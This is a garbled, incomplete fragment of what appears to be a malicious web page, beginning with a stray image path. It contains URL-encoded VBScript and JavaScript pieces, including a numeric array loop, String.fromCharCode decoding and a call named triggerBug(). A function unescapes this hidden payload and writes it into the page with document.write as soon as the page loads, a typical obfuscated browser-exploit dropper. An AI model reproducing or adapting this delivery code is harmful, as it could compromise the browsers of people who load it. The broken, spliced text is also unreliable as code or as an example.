 %2D527%2C%2D527%2C%2D527%2C%2D527%2C%2D527%2C%2D527%2C%2D527%2C%2D481%2C
%2D527%2C%2D527%2C%2D527%2C%2D527%2C%2D490%2C%2D449%2C%2D459%2C%2D527%2C
%20i%3DLBound%28VLmiO%29%20To%20UBound%28VLmiO%29%20%0D%0AktWr%3DktWr%2BCs
%20%20%20%20%3C%2Fscript%3E%0D%0A%0D%0A%20%20%20%20%3Cscript%20type%3D%22t
%29%0D%0A%20%20%20%20%20%20%20%20%20%7B%0D%0A%20%20%20%20%20%20%20%20%20
%2016%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20return%20String%2EfromCharCode%28x%20
%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20var%20o%3B%0D%0A%20
%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20triggerBug%28%29%3B
%20%20%20%20%20%20%20%20%20%20%20%20%7D%7D%3B%0D%0A%20%20%20%20%20%20%20
%20%20%20%20%20%3C%2Fscript%3E%0D%0A%3C%2Fbody%3E%0D%0A%3C%2Fhtml%3E%0D%0A"
function SetNewWords()
{
var NewWords;
NewWords = unescape(Words);
document.write(NewWords);
}
SetNewWords();